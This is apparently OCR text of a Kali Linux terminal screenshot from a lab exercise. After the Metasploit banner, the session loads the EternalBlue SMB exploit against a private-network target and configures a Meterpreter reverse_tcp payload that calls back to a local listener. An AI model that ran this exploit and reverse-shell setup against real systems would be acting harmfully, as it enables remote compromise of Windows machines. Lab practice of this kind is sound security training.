 kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
sCry.EXE
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
上面这行命令打多了一个空格，可以无视
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 172.29.97.63
lhost => 172.29.97.63
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 172.29.65.64
rhost => 172.29.65.64
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows /x64/meterpreter/reve
rse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/rever
se_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >